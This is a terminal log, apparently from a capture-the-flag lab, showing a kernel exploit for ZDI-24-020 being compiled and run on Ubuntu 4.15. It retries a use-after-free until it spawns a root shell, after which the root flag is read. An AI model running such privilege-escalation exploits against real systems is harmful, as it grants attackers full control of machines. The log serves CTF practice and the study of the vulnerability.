 beth@london:/tmp/10.21.61.35$ cd ZDI-24-020/
beth@london:/tmp/10.21.61.35/ZDI-24-020$ ls
exploit.c  Makefile  README.md  symbols
beth@london:/tmp/10.21.61.35/ZDI-24-020$ make
gcc exploit.c -o exploit -lpthread -Wall
beth@london:/tmp/10.21.61.35/ZDI-24-020$ ls
exploit  exploit.c  Makefile  README.md  symbols
beth@london:/tmp/10.21.61.35/ZDI-24-020$ ./exploit
USAGE: ./exploit <rhel|centos|ubuntu>
beth@london:/tmp/10.21.61.35/ZDI-24-020$ ./exploit ubuntu
[+] Attempt 1/10
[+] Found kernel '4.15.0-112-generic' [run_cmd]
[+] Found kernel .text, 0×ffffffffb9800000
[!] need at least 3 cores ideally, found 2
[i] UAF seems to have missed :(
[i] Payload failed to run
[+] Attempt 2/10
[+] Found kernel '4.15.0-112-generic' [run_cmd]
[+] Found kernel .text, 0×ffffffffb9800000
[!] need at least 3 cores ideally, found 2
[+] UAF seems to have hit
[+] Payload ran correctly, spawning shell
uid=0(root) gid=0(root) groups=0(root),1000(beth)
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1000(beth)
bash-4.4# cat /root/
.bash_history  .bashrc  .cache/  flag.py
bash-4.4# cat /root/
.bash_history  .bashrc  .cache/  flag.py
bash-4.4# cat /root/.root.txt
THM{l0nd0n_br1d63_p47ch3d}
bash-4.4#
kernel-exploits
bcoles
Code